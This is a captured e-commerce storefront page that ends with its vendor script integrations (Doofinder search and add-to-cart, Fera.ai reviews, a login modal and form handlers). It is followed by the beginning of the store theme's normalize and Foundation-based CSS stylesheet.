    doofinderApp("config", "priceName", `${currencyCode}_${groupId}`);
    doofinderApp("init", "layer", {
      params:{
        "":{
          exclude: {
            not_published_in: [groupId]
          }
        },
        "product":{
          exclude: {
            not_published_in: [groupId]
          }
        }
      }
    });
  }
  doofinderApp("config", "currency", currencyCode);


  class DoofinderAddToCartError extends Error {
    constructor(reason, status = "") {
      const message = "Error adding an item to the cart. Reason: " + reason + ". Status code: " + status;
      super(message);
      this.name = "DoofinderAddToCartError";
    }
  }

  document.addEventListener('doofinder.cart.add', function(event) {
    const product = event.detail;
    const amount = product.amount;
    const statusPromise = product.statusPromise;
    let productId = product.item_id;
    let isGroupLeader = product.grouping_id && product.grouping_id === product.item_id && product.group_leader;
    if(product.modifiable || isGroupLeader){
      //It's a configurable product, redirect to the product page to let the user configure the product
      statusPromise.reject(new DoofinderAddToCartError("It's a configurable product", 200));
      location.href = product.link;
      return;
    }
    let sku = (product.gtin) ? product.gtin : null;
    let xhttp = new XMLHttpRequest();

    xhttp.onreadystatechange = function() {
      if (this.readyState === 4 && this.status === 200) {
        let countPill = document.getElementsByClassName('cart-quantity');
        if (countPill.length) {
          countPill[0].innerHTML++;
          countPill[0].classList.add('countPill--positive');
        }
        statusPromise.resolve("The item has been successfully added to the cart.");
      } else if (this.readyState === 4) {
        const reason = this.statusMessage || "Unknown";
        statusPromise.reject(new DoofinderAddToCartError(reason, this.status));
      }
    }

    if(sku){
      xhttp.open('GET', `/cart.php?action=add&sku=${sku}&qty=${amount}`);
    }else{
      xhttp.open('GET', `/cart.php?action=add&product_id=${productId}&qty=${amount}`);
    }

    xhttp.send();
  });


</script>
<script src="https://us1-config.doofinder.com/2.x/d694a1f2-20b9-48b3-b76d-613e224020e6.js" async></script><!-- // BEGIN // Fera.ai Integration Code - DO NOT MODIFY // -->
<script type="application/javascript">
  window.fera = window.fera || [];
  (function(){
    // Fera App Embed v1 
    const apiKey = "pk_15b1fcb758eddde50916e0317f0496c94d52506598a9de649ab824eb9bf7dd06";
    const baseCdnUrl = `https://cdn.fera.ai/js/v3/`;
    window.fera.push("configure", { api_key: apiKey });
    if (!document.querySelector('#fera_css')) {
      const element = document.createElement('link');element.href = `${ baseCdnUrl }fera.css`;element.id = "fera_css";element.rel = 'stylesheet';document.head.prepend(element);
    }

    if (!(window.fera && !Array.isArray(window.fera)) && !document.querySelector('#fera_js')) {
      const element = document.createElement('script');element.src = `${ baseCdnUrl }fera.js`;element.id = "fera_js";element.async = true; document.body.append(element);
    }
  })();
</script>
<!-- // END // Fera.ai Integration Code // -->

        <!-- snippet location footer -->
        
        <script>window.schema_highlighter={accountId: "zgzol", outputCache: true}</script>
        <script async src="https://cdn.schemaapp.com/javascript/highlight.js"></script>

        <div id="popupLoginWindow" class="modal modal--small modal--pupuploginWindow" data-reveal>
	<div class="modal-header">
		<h2 class="modal-header-title">Login</h2>
		<a href="#" class="modal-close" aria-label="Close" role="button"><span aria-hidden="true">&#215;</span></a>
	</div>
	<div class="modal-body">
		<div class="alertBox alertBox--error">
			<div class="alertBox-column alertBox-icon">
				<icon glyph="ic-error" class="icon" aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
				</icon>
			</div>
			<p class="alertBox-column alertBox-message"><span>Oops, something went wrong. Please try again.</span></p>
		</div>
		<div class="alertBox alertBox--success">
			<div class="alertBox-column alertBox-icon">
				<icon glyph="ic-success" class="icon" aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg>
				</icon>
			</div>
			<p class="alertBox-column alertBox-message"><span>You are now logged in!</span></p>
		</div>
		<form class="form" id="popupLoginWindowForm">
			<div class="form-field">
				<label class="form-label" for="login_email">Email Address:</label>
				<input class="form-input" name="login_email" id="login_email" type="email">
			</div>
			<div class="form-field">
				<label class="form-label" for="login_pass">Password:</label>
				<input class="form-input" id="login_pass" type="password" name="login_pass">
			</div>
			<div class="form-actions">
				<input type="submit" class="button button--primary" value="Sign in">
				<a class="button" href="/login.php?action=create_account">Register</a>
				<a class="forgot-password" href="/login.php?action=reset_password">Forgot your password?</a>
			</div>
		</form>
	</div>
	<div class="loadingOverlay" style="display: none;"></div>
</div>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.7.1/jquery.min.js" integrity="sha512-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous" defer></script>
    <script defer>
        $(document).ready(function(){
            $('#FormField_40 .form-radio:first').attr('checked', true);
            $('#FormField_40 .form-radio').change(function(){
                if($(this).val() === 'Yes'){
                    $('#FormField_41').show();
                    $('#FormField_41_input').attr('disabled', false);
                } else {
                    $('#FormField_41').hide();
                    $('#FormField_41_input').attr('disabled', true);
                }
            });
        });
    </script>
 
    <script defer>
      $(document).ready(function() {
        var prefixAdded = false;
        var prefix = "A";
        $("#FormField_41_input").val(prefix);
        $("#FormField_41_input").on("input", function() {
          if (!$(this).prop("prefixAdded") && !this.value.startsWith(prefix)) {
            e.preventDefault();
            this.value = prefix + this.value;
            $(this).prop("prefixAdded", true);
          }
          prefixAdded = true;
        });
      });
    </script>
    </body>
</html> 


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cdn11.bigcommerce.com/s-zgzol/stencil/0cf95f90-4dce-013e-08cc-7a38f08f0d45/e/c4b41560-d82e-013e-c6f9-424a51a17753/css/theme-1faf5d20-cf4e-013e-e584-4ea0a5dcd80a.css
body_size: 88798
content:
@charset "UTF-8";
@import url("https://fonts.googleapis.com/css2?family=Rubik:wght@300;400;500;600;700;800&display=swap");
meta.foundation-version {
  font-family: "/5.5.3/"; }

meta.foundation-mq-small {
  font-family: "/only screen/";
  width: 0; }

meta.foundation-mq-small-only {
  font-family: "/only screen and (max-width: 551px)/";
  width: 0; }

meta.foundation-mq-medium {
  font-family: "/only screen and (min-width:551px)/";
  width: 551px; }

meta.foundation-mq-medium-only {
  font-family: "/only screen and (min-width:551px) and (max-width:801px)/";
  width: 551px; }

meta.foundation-mq-large {
  font-family: "/only screen and (min-width:801px)/";
  width: 801px; }

meta.foundation-mq-large-only {
  font-family: "/only screen and (min-width:801px) and (max-width:1261px)/";
  width: 801px; }

meta.foundation-mq-xlarge {
  font-family: "/only screen and (min-width:1261px)/";
  width: 1261px; }

meta.foundation-mq-xlarge-only {
  font-family: "/only screen and (min-width:1261px) and (max-width:1681px)/";
  width: 1261px; }

meta.foundation-mq-xxlarge {
  font-family: "/only screen and (min-width:1681px)/";
  width: 1681px; }

meta.foundation-data-attribute-namespace {
  font-family: false; }

.u-block {
  display: block !important; }

.u-inlineBlock {
  display: inline-block !important;
  max-width: 100% !important; }

.u-hidden {
  display: none !important; }

.u-hiddenVisually {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.is-srOnly {
  border: 0 !important;
  clip: rect(1px, 1px, 1px, 1px) !important;
  height: 1px !important;
  overflow: hidden !important;
  padding: 0 !important;
  position: absolute !important;
  width: 1px !important; }

.u-textAlignCenter {
  text-align: center !important; }

.u-textAlignLeft {
  text-align: left !important; }

.u-textAlignRight {
  text-align: right !important; }

.u-textBreak {
  word-wrap: break-word !important; }

.u-textInheritColor {
  color: inherit !important; }

.u-textKern {
  text-rendering: optimizeLegibility !important;
  font-feature-settings: "kern" 1 !important;
  font-kerning: normal !important; }

.u-textLead {
  line-height: 1.6 !important;
  font-size: 1.1em !important; }

.u-textNoWrap {
  white-space: nowrap !important; }

.u-textTruncate {
  max-width: 100% !important;
  overflow: hidden !important;
  text-overflow: ellipsis !important;
  white-space: nowrap !important;
  word-wrap: normal !important; }

.u-fontSmoothing {
  -moz-osx-font-smoothing: grayscale !important;
  -webkit-font-smoothing: antialiased !important; }

/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS and IE text size adjust after device orientation change,
 *    without disabling user zoom.
 */
html {
  font-family: sans-serif;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */ }

/**
 * Remove default margin.
 */
body {
  margin: 0; }

/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11
 * and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block; }

/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */ }

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0; }

/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none; }

/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent; }

/**
 * Improve readability of focused elements when they are also in an
 * active/hover state.
 */
a:active,
a:hover {
  outline: 0; }

/* Text-level semantics
   ========================================================================== */
/**
 * Address styling not present in IE 8/9/10/11, Safari, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted; }

/**
 * Address style set to `bolder` in Firefox 4+, Safari, and Chrome.
 */
b,
strong {
  font-weight: bold; }

/**
 * Address styling not present in Safari and Chrome.
 */
dfn {
  font-style: italic; }

/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0; }

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000; }

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%; }

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sup {
  top: -0.5em; }

sub {
  bottom: -0.25em; }

/* Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9/10.
 */
img {
  border: 0; }

/**
 * Correct overflow not hidden in IE 9/10/11.
 */
svg:not(:root) {
  overflow: hidden; }

/* Grouping content
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari.
 */
figure {
  margin: 1em 40px; }

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  box-sizing: content-box;
  height: 0; }

/**
 * Contain overflow in all browsers.
 */
pre {
  overflow: auto; }

/**
 * Address odd `em`-unit font size rendering in all browsers.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em; }

/* Forms
   ========================================================================== */
/**
 * Known limitation: by default, Chrome and Safari on OS X allow very limited
 * styling of `select`, unless a `border` property is set.
 */
/**
 * 1. Correct color not being inherited.
 *    Known issue: affects color of disabled elements.
 * 2. Correct font properties not being inherited.
 * 3. Address margins set differently in Firefox 4+, Safari, and Chrome.
 */
button,
input,
optgroup,
select,
textarea {
  color: inherit;
  /* 1 */
  font: inherit;
  /* 2 */
  margin: 0;
  /* 3 */ }

/**
 * Address `overflow` set to `hidden` in IE 8/9/10/11.
 */
button {
  overflow: visible; }

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera.
 * Correct `select` style inheritance in Firefox.
 */
button,
select {
  text-transform: none; }

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
  cursor: pointer;
  /* 3 */ }

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default; }

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0; }

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
input {
  line-height: normal; }

/**
 * It's recommended that you don't attempt to style these elements.
 * Firefox's implementation doesn't respect box-sizing, padding, or width.
 *
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Fix the cursor style for Chrome's increment/decrement buttons. For certain
 * `font-size` values of the `input`, it causes the cursor style of the
 * decrement button to change from `default` to `text`.
 */
input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto; }

/**
 * 1. Address `appearance` set to `searchfield` in Safari and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari and Chrome.
 */
input[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  box-sizing: content-box;
  /* 2 */ }

/**
 * Remove inner padding and search cancel button in Safari and Chrome on OS X.
 * Safari (but not Chrome) clips the cancel button when the search input has
 * padding (and `textfield` appearance).
 */
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

/**
 * 1. Correct `color` not being inherited in IE 8/9/10/11.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0;
  /* 1 */
  padding: 0;
  /* 2 */ }

/**
 * Remove default vertical scrollbar in IE 8/9/10/11.
 */
textarea {
  overflow: auto; }

/**
 * Don't inherit the `font-weight` (applied by a rule above).
 * NOTE: the default cannot safely be changed in Chrome and Safari on OS X.
 */
optgroup {
  font-weight: bold; }

/* Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0; }

td,
th {
  padding: 0; }

*,
*:before,
*:after {
  box-sizing: border-box; }

html,
body {
  height: 100%; }

body {
  background: white;
  color: #4f4f4f;
  cursor: auto;
  margin: 0;
  padding: 0;
  position: relative; }

body {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased; }

a:hover {
  cursor: pointer; }

figure {
  margin: 0 0 1.5rem; }

img {
  display: inline-block;
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

img {
  -ms-interpolation-mode: bicubic; }

button {
  background: none;
  border: 0; }
  button:active, button:focus {
    box-shadow: none;
    outline: none; }

textarea {
  height: auto;
  min-height: 50px; }

select {
  width: 100%; }

div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
form,
p,
blockquote,
th,
td {
  margin: 0;
  padding: 0; }

html {
  font-size: 14px; }
  @media (min-width: 551px) {
    html {
      font-size: 14px; } }
  @media (min-width: 801px) {
    html {
      font-size: 14px; } }
  @media (min-width: 1261px) {
    html {
      font-size: 14px; } }

body {
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: 1.5; }

a {
  color: #4f4f4f;
  line-height: inherit;
  text-decoration: underline; }
  a:hover, a:focus {
    color: #a5a5a5; }

p {
  margin-bottom: 1.5rem; }

h1,
h2,
h3,
h4,
h5,
h6 {
  color: #2d2d2d;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-weight: 400;
  letter-spacing: 0.25px;
  margin-bottom: 0.78571rem; }
  h1 small,
  h2 small,
  h3 small,
  h4 small,
  h5 small,
  h6 small {
    color: #989898;
    font-size: 60%;
    line-height: 0; }

h1 {
  font-size: 28px; }

h2 {
  font-size: 25px; }

h3 {
  font-size: 22px; }

h4 {
  font-size: 20px; }

h5 {
  font-size: 15px; }

h6 {
  font-size: 13px; }

.subheader {
  font-weight: 400;
  line-height: 24px;
  margin-bottom: 0.78571rem; }

hr {
  border: solid #e8e8e8;
  border-width: 1px 0 0;
  clear: both;
  height: 0;
  margin: 2rem 0 1.92857rem; }

em,
i {
  font-style: italic;
  line-height: inherit; }

strong,
b {
  font-weight: 700;
  line-height: inherit; }

small {
  font-size: 60%;
  line-height: inherit; }

ul,
ol,
dl {
  list-style-position: outside;
  margin-bottom: 1.5rem; }

ul ul,
ul ol,
ol ul,
ol ol {
  margin-left: 1.2rem;
  margin-bottom: 0; }

ul {
  margin-left: 1.15rem; }

ol {
  margin-left: 1.15rem; }

dl dt {
  font-weight: 700;
  margin-bottom: 0.35714rem; }

dl dd {
  margin-bottom: 1.5rem; }

abbr,
acronym {
  border-bottom: 1px dotted #dfdfdf;
  color: #4f4f4f;
  cursor: help;
  font-size: 90%;
  text-transform: uppercase; }

abbr {
  text-transform: none; }

blockquote { }

blockquote,
blockquote p {
  font-size: 22px;
  line-height: 29px; }

cite {
  color: #a5a5a5;
  display: block;
  font-size: 1rem; }

.icon {
  height: 1.14286rem;
  width: 1.14286rem;
  display: inline-block;
  vertical-align: middle; }
  .icon svg {
    display: inline-block;
    fill: #4f4f4f;
    height: 100%;
    vertical-align: top;
    width: 100%; }

/*doc
---
title: Lists
name: lists
category: Elements
---

*/
/*doc
---
title: Inline List
name: inline_list
category: Elements
parent: lists
---


```html_example
<ul class="inlineList">
    <li><a href="#">Link 1</a></li>
    <li><a href="#">Link 2</a></li>
    <li><a href="#">Link 3</a></li>
    <li><a href="#">Link 4</a></li>
    <li><a href="#">Link 5</a></li>
</ul>
```
##### Inline list settings
```sass_file_example
src/settings/foundation/inlineList/_settings.scss
```

*/
.inlineList {
  list-style: none;
  margin-top: 0;
  margin-bottom: 1.21429rem;
  margin-left: -1.57143rem;
  margin-right: 0;
  overflow: hidden;
  padding: 0; }
  .inlineList > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.57143rem; }
    .inlineList > li > * {
      display: block; }

/*doc
---
title: Tables
name: tables
category: Elements
---


```html_example
<table class="table">
    <thead class="table-thead">
        <tr>
            <th>Table Header</th>
            <th>Table Header</th>
            <th class="table-header--numericData" scope="column">Totals</th>
        </tr>
    </thead>
    <tbody class="table-tbody">
        <tr>
            <td>Content Goes Here</td>
            <td>This is longer content Donec id elit non mi porta gravida at eget metus.</td>
            <td class="table-cell--numericData">$10</td>
        </tr>
    </tbody>
    <tfoot class="table-tfoot">
        <tr>
            <td class="table-cell--numericData" colspan="2">Subtotal:</td>
            <td class="table-cell--numericData"><strong>$60</strong></td>
        </tr>
    </tfoot>
</table>
```
##### Tables settings
```sass_file_example
src/settings/foundation/tables/_settings.scss
```

*/
.table {
  border: solid 1px #e8e8e8;
  margin-bottom: 2rem;
  table-layout: auto;
  width: 100%; }
  .table thead {
    background: #f2f2f2; }
    .table thead tr th,
    .table thead tr td {
      font-size: 1rem;
      font-weight: 700;
      padding: 0.78571rem 1.5rem; }
  .table tr th,
  .table tr td {
    padding: 0.78571rem 1.5rem;
    text-align: left; }
  .table thead tr th,
  .table tfoot tr th,
  .table tfoot tr td,
  .table tbody tr th,
  .table tbody tr td,
  .table tr td {
    display: table-cell; }
  .table th.table-header--numericData,
  .table td.table-cell--numericData {
    text-align: right; }

.table-thead {
  border: 1px solid #e8e8e8; }

.table-tfoot {
  border: 1px solid #e8e8e8; }

.table-tbody tr {
  border-bottom: 1px solid #e8e8e8; }
  .table-tbody tr:last-child {
    border-bottom: 0; }

/*doc
---
title: Buttons
name: button
category: Components
---

These are all the button

```sass_file_example
src/settings/foundation/buttons/_settings.scss
```

```html_example
<button class="button">Button</button>

<input type="submit" class="button" value="Button">

<a class="button" role="button" href="#">Button</a>
```

*/
.button {
  -webkit-appearance: none;
  -moz-appearance: none;
  border-radius: 0;
  border-style: solid;
  border-width: 1px;
  cursor: pointer;
  font-family: "Futura", Arial, Helvetica, sans-serif;
  font-weight: 400;
  line-height: normal;
  margin: 0 0 1rem;
  position: relative;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  background-color: transparent;
  border-color: #dfdfdf;
  color: #454545;
  font-size: 1rem;
  padding: 0.85714rem 2.28571rem;
  border-radius: 4px;
  outline: none;
  vertical-align: middle; }
  .button:hover, .button:focus, .button.is-active, .button.active {
    background-color: transparent;
    border-color: #989898;
    color: #666666; }
  .button:active {
    background-color: transparent;
    border: 1px solid #454545;
    color: #454545; }
  .button:focus, .button.is-active, .button.active {
    outline: none; }
  @media (min-width: 481px) {
    .button + .button {
      margin-left: 0.78571rem; } }

/*doc
---
title: Button states
name: button_states
category: Components
parent: button
---

```html_example
<button class="button button--primary">Primary Button</button>

<button class="button">Secondary / Default Button</button>

<button class="button button--tertiary">Tertiary Button</button>

<button class="button button--action">Call-to-Action Button</button>
```
    */
.button--primary {
  background-color: #454545;
  border-color: #454545;
  color: white; }
  .button--primary:hover, .button--primary:focus, .button--primary.is-active, .button--primary.active {
    background-color: #666666;
    border-color: #666666;
    color: white; }
  .button--primary:active {
    background-color: #989898;
    border: 1px solid #989898;
    color: white; }

.button[disabled] {
  background-color: #dadada;
  border-color: #dadada;
  color: white;
  cursor: default; }

/*doc
---
title: Button sizes
name: button_sizes
category: Components
parent: button
---

```html_example
<button class="button button--large">Large</button>

<button class="button">Default</button>

<button class="button button--small">Small</button>

<button class="button button--tiny">Tiny</button>
```

And a special case, slab, which takes the full width of it's container and any
size modifier

```html_example
<button class="button button--slab">Slab</button>

<button class="button button--slab button--large">Slab</button>
```

*/
.button--large {
  font-size: 15px; }

.button--small {
  font-size: 13px;
  padding: 0.57143rem 1.5rem; }

.button--tiny { }

.button--slab {
  display: block;
  width: 100%; }
  .button + .button--slab {
    margin-left: 0; }

.button--icon {
  font-size: 1rem;
  padding: 0.78571rem 0.78571rem; }
  .button--icon svg {
    fill: #4f4f4f; }

/*doc
---
title: Button Groups
name: button_groups
category: Components
parent: button
---


```html_example
<div class="buttonGroup">
    <button class="button">Button1</button>
    <button class="button">Button2</button>
    <button class="button">Button3</button>
</div>
```
##### Button group settings
```sass_file_example
src/settings/bigcommerce/buttonGroup/_settings.scss
```

*/
.buttonGroup {
  display: inline-block; }
  .buttonGroup > .button {
    border-radius: 0;
    border-right-width: 0;
    float: left;
    margin-left: 0; }
    .buttonGroup > .button:first-child {
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .buttonGroup > .button:last-child {
      border-bottom-right-radius: 4px;
      border-right-width: 1px;
      border-top-right-radius: 4px; }

/*doc
---
title: Dropdowns
name: dropdown
category: Components
---

Dropdowns are simple lists that can appear next to any element that can trigger a click event.
They can be used by buttons, icons, links and other similar items.

```sass_file_example
src/settings/foundation/dropdown/_settings.scss
```
```html_example
<ul class="dropdown-menu" style="display:block; left: 0;">
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">One</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Two</a></li>
    <li class="dropdown-menu-item"><a href="#" ng-click="$event.preventDefault()">Three</a></li>
</ul>
```
*/
.dropdown-menu {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e8e8e8;
  font-size: 1rem;
  height: auto;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu.open {
    display: block; }
  .dropdown-menu > *:first-child {
    margin-top: 0; }
  .dropdown-menu > *:last-child {
    margin-bottom: 0; }

.dropdown-menu--content {
  display: none;
  left: -9999px;
  list-style: none;
  margin-left: 0;
  position: absolute;
  background: #e8e8e8;
  font-size: 1rem;
  height: auto;
  padding: 0.78571rem;
  width: 100%;
  z-index: 89;
  max-width: 200px; }
  .dropdown-menu--content.open {
    display: block; }
  .dropdown-menu--content > *:first-child {
    margin-top: 0; }
  .dropdown-menu--content > *:last-child {
    margin-bottom: 0; }

.dropdown-menu-item {
  cursor: pointer;
  font-size: 1rem;
  line-height: 1.5;
  margin: 0;
  padding: 0.35714rem 0.71429rem; }
  .dropdown-menu-item a {
    display: block;
    padding: 0.35714rem; }
  .dropdown-menu-item a {
    margin: -0.35714rem; }

/*doc
---
title: Forms
name: forms
category: Forms
---

##### Foundation Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

##### Citadel Forms settings
```sass_file_example
src/settings/foundation/forms/_settings.scss
```

*/
/*doc
---
title: Form basics
name: 01forms_basics
category: Forms
parent: forms
---

Citadel comes with styling for most form input types and some custom ones. To start
things off a basic, semantic mark-up structure should be adhered too, including
the `form`, `fieldset` and `legend` elements where ever possible.

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
    </fieldset>
</form>
```

*/
.form {
  margin: 0 0 1.5rem; }

.form-fieldset {
  border-width: 0;
  margin: 0;
  padding: 0; }

.form-legend {
  background: transparent;
  border: solid #4f4f4f;
  border-width: 0 0 1px;
  display: block;
  line-height: 32px;
  margin-bottom: 0.78571rem;
  padding: 0;
  width: 100%; }

/*doc
---
title: Form labels and inputs
name: 03forms_basics
category: Forms
parent: forms
---

Inputs of all types should be associated with a label which has a `for` attribute

```html_example
<div class="form-field">
    <label class="form-label" for="input1">Input Label</label>
    <input class="form-input" id="input1" type="text" placeholder="Placeholder text">
</div>
<div class="form-field">
    <label class="form-label" for="input2">Number Label</label>
    <input class="form-input" id="input2" type="number" placeholder="Number input">
</div>
<div class="form-field">
    <label class="form-label" for="input3">Textarea Label <small>additional context</small></label>
    <textarea class="form-input" id="input3" placeholder="Placeholder text" rows="3"></textarea>
</div>
```
*/
.form-label {
  color: #666666;
  cursor: pointer;
  display: block;
  font-size: 1rem;
  line-height: 1.5;
  margin-bottom: 0.5rem; }
  .form-label small {
    color: #989898;
    font-size: 0.71429rem;
    text-transform: uppercase;
    vertical-align: bottom; }

.form-input {
  appearance: none;
  background-color: white;
  border-color: #dfdfdf;
  border-style: solid;
  border-width: 1px;
  border-radius: 4px;
  color: #454545;
  display: block;
  font-family: inherit;
  font-size: 1rem;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-smoothing: antialiased;
  height: 3rem;
  margin: 0;
  padding: 0.75rem 1rem;
  transition: border-color 100ms ease-out;
  width: 100%;
  /*doc
---
title: Disabled inputs
name: 04forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="disabled_input1">Input Label</label>
    <input class="form-input" id="disabled_input1" disabled type="text" value="Disabled text">
</div>

<div class="form-field">
    <label class="form-label" for="disabled_input2">Input Label</label>
    <input class="form-input" id="disabled_input2" readonly type="text" value="Readonly text">
</div>
```
*/ }
  .form-input:disabled {
    background-color: white;
    color: #a5a5a5;
    cursor: not-allowed; }
  .form-input[readonly] {
    background-color: #f8f8f8;
    border-color: #4f4f4f;
    color: #989898;
    cursor: text; }
  .form-input:focus {
    border-color: #989898;
    outline: none; }
  .form-input[rows] {
    height: auto; }
  .form-input[type="search"] {
    box-sizing: border-box; }
  .form-input::-webkit-input-placeholder {
    color: #a5a5a5; }
  .form-input::-ms-clear {
    height: 0;
    width: 0; }
  .form-input::-moz-placeholder {
    color: #a5a5a5; }
  .form-input:-ms-input-placeholder {
    color: #a5a5a5; }

/*doc
---
title: Selects
name: 05forms_basics
category: Forms
parent: forms
---

```html_example
<div class="form-field">
    <label class="form-label" for="select1">Native Select label</label>
    <select class="form-select" name="select1" id="select1">
        <option>Please select a value</option>
        <option value="1">Option 1</option>
        <option value="2">Option 2</option>
    </select>
</div>
```
*/
.form-select {
  -webkit-appearance: none !important;
  -moz-appearance: none !important;
  background-color: white;
  border-radius: 0;
  background-image: url("[data-uri]");
  background-position: 100% center;
  background-repeat: no-repeat;
  border-style: solid;
  border-width: 1px;
  border-color: #dfdfdf;
  color: #454545;
  font-family: inherit;
  font-size: 1rem;
  line-height: normal;
  padding: 0.75rem;
  border-radius: 0;
  cursor: pointer;
  height: 3rem;
  margin: 0;
  outline: 0; }
  .form-select::-ms-expand {
    display: none; }
  .form-select.radius {
    border-radius: 4px; }
  .form-select:focus {
    border-color: #989898; }
  .form-select:disabled {
    background-color: white;
    cursor: not-allowed; }
  .form-select:focus {
    border-color: #989898; }

/*doc
---
title: Form Panels and Layouts
name: 13forms_layouts
category: Forms
parent: forms
---

We provide a couple of component styles to layout forms.

The more `form-field` components you place in the `form-row`, the smaller the columns gets.
Columns are equal length, and calculated automatically by Flexbox by default.

It's the same mark-up but depending on your browser support needs, you can switch
between a flexbox layout or a more traditional grid based layout by setting
`$formRow-modernBrowsers` to `false`.

The grid based layout of `form-feilds` will require the use of modifiers to calculate
the correct widths. We support `form-field--half`, `form-field--third` and
`form-field--quarter`

```html_example
<form action="#" class="form">
    <fieldset class="form-fieldset">
        <legend class="form-legend">Form legend</legend>
        <div class="form-body">
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
            </div>
            <div class="form-row">
                <div class="form-field">
                    <label class="form-label" for="input12">Input Label</label>
                    <input class="form-input" id="input12" type="text" placeholder="Placeholder text">
                </div>
